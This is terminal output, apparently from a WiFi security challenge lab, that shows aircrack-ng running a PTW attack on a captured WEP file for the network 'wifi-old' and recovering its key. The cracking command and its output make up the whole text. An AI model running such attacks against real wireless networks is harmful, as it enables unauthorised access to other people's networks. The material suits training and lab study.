 user@WiFiChallengeLab:~$ sudo aircrack-ng WEP-01.cap
Reading packets, please wait...
Opening WEP-01.cap
^CRead 912388 packets.
# BSSID ESSID Encryption
1 F0:9F:C2:AA:19:29 wifi-old WEP (0 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening WEP-01.cap
Read 912388 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 678277 ivs.
Aircrack-ng 1.6
[00:00:02] Tested 505041 keys (got 3374 IVs)
KB depth byte(vote)
0 45/ 46 F9(4352) 05(4096) 1B(4096) 51(4096) 71(4096) 78(4096) 80(4096) 87(4096)
1 22/ 1 B8(4608) 03(4352) 04(4352) 15(4352) 48(4352) 4E(4352) 52(4352) 54(4352)
2 23/ 2 FF(4864) 0F(4608) 1F(4608) 42(4608) 56(4608) 82(4608) 98(4608) AA(4608)
3 11/ 37 43(5120) 10(4864) 13(4864) 22(4864) 30(4864) B3(4864) BB(4864) DE(4864)
4 9/ 20 DB(5376) 09(5120) 6A(5120) 84(5120) AE(5120) D0(5120) 73(4864) 97(4864)
KEY FOUND! [ 11:BB:33:CD:55 ]
Decrypted correctly: 100%